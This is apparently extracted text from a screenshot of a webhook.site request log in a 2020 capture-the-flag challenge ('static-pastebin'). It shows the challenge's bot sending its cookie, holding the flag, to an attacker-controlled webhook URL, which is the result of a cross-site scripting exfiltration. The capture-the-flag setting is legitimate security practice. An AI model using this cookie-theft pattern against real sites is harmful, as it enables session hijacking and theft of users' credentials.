 webhook.site/#!/829178bd-b940-4301-9de8-fd54da1ef08d/86fe95d0-f8a8-4e4d-881b-9a41cf45eca1/1
Incognito
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Upgrade
Edit
Copy URL
Copy Email
New
Login
Password
Alias
Schedule
CSV Export
Custom Actions
Settings...
Execute Now
XHR Redirect
Settings...
Redirect Now
CORS Headers
Auto Navigate
Hide Details
Options
REQUESTS (5/500)
Oldest First
GET #3ebdb
104.192.204.10
Jun 21, 2020 4:47 PM
GET #5191f
104.192.204.10
Jun 21, 2020 4:48 PM
GET #ed796
104.192.204.10
Jun 21, 2020 4:48 PM
GET #8a865
104.192.204.10
Jun 21, 2020 4:49 PM
GET #86fe9
2600:1900:2000:22:400::7
Jun 21, 2020 4:50 PM
Request Details
Permalink
Raw content
Export as
GET
https://webhook.site/829178bd-b940-4301-9de8-fd54da1ef08d?co
okie=flag%3Dflag%7B54n1t1z4t10n_k1nd4_h4rd%7D
Host 2600:1900:2000:22:400::7 whois
Date Jun 21, 2020 4:50 PM (a few seconds ago)
Size 0 bytes
ID 86fe95d0-f8a8-4e4d-881b-9a41cf45eca1
Files
Query strings
cookie flag=flag{54n1t1z4t10n_k1nd4_h4rd}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/paste/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://static-pastebin.2020.redpwnc.tf
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537...
host webhook.site
content-length
content-type
Form values
(empty)